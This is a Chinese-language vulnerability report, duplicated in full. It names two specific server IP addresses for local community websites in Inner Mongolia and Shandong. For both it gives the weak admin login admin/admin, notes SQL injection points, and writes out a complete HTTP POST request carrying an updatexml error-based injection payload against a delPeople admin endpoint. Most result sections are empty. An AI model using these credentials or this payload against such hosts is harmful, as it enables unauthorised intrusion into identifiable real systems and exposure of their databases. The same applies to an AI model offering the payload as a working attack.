$str = array(
array(
"province" => "内蒙古自治区",
"city" => "鄂尔多斯",
"community" => "兴胜街道",
"server" => "http://182.92.11.190/"
),
array(
"province" => "山东省",
"city" => "济南",
"community" => "堤口路街道",
"server" => "http://182.92.233.188/"
)
);
后天弱口令都是admin/admin
1,注入1
返回值:
2,修改新闻处注射2,支持union
返回值:

3,
返回值:

旗下站点:
http://182.92.233.188/
http://182.92.11.190/
登录弱口令:admin/admin
1,
返回信息:
返回值:
2,request请求:
Delpeopel接口处sql注入:
POST http://182.92.233.188/index.php/Admin/delPeople?act=batch HTTP/1.1
Host: 182.92.233.188
Proxy-Connection: keep-alive
Content-Length: 66
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://182.92.233.188
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://182.92.233.188/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=kn7vnh0qhvi61kn7tnmvl0v1q1
ids=1000,11111,10000=updatexml(1,concat(0x5e24,database(),0x5e24),1)
返回值:
3,
返回值:
$str = array(
array(
"province" => "内蒙古自治区",
"city" => "鄂尔多斯",
"community" => "兴胜街道",
"server" => "http://182.92.11.190/"
),
array(
"province" => "山东省",
"city" => "济南",
"community" => "堤口路街道",
"server" => "http://182.92.233.188/"
)
);
后天弱口令都是admin/admin
1,注入1
返回值:
2,修改新闻处注射2,支持union
返回值:

3,
返回值:

旗下站点:
http://182.92.233.188/
http://182.92.11.190/
登录弱口令:admin/admin
1,
返回信息:
返回值:
2,request请求:
Delpeopel接口处sql注入:
POST http://182.92.233.188/index.php/Admin/delPeople?act=batch HTTP/1.1
Host: 182.92.233.188
Proxy-Connection: keep-alive
Content-Length: 66
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://182.92.233.188
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://182.92.233.188/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie: PHPSESSID=kn7vnh0qhvi61kn7tnmvl0v1q1
ids=1000,11111,10000=updatexml(1,concat(0x5e24,database(),0x5e24),1)
返回值:
3,
返回值:




